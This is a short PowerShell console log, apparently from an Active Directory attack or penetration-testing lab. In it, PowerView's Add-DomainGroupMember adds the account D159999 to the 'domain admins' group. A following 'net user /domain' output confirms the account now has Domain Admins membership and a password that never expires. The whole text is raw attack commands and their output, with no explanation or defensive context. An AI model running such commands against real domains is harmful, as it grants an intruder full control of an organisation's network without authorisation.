 PS C:\Users\Administrator\Desktop> Add-DomainGroupMember -Identity 'domain admins' -Members D159999 -Verbose
Add-DomainGroupMember -Identity 'domain admins' -Members D159999 -Verbose
VERBOSE: [Add-DomainGroupMember] Adding member 'D159999' to group 'domain admins'
PS C:\Users\Administrator\Desktop> net user /domain D159999
net user /domain D159999
User name                    D159999
Full Name                    D159999
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            01/09/2023 15:56:44
Password expires             Never
Password changeable          02/09/2023 15:56:44
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Users         *Domain Admins
The command completed successfully.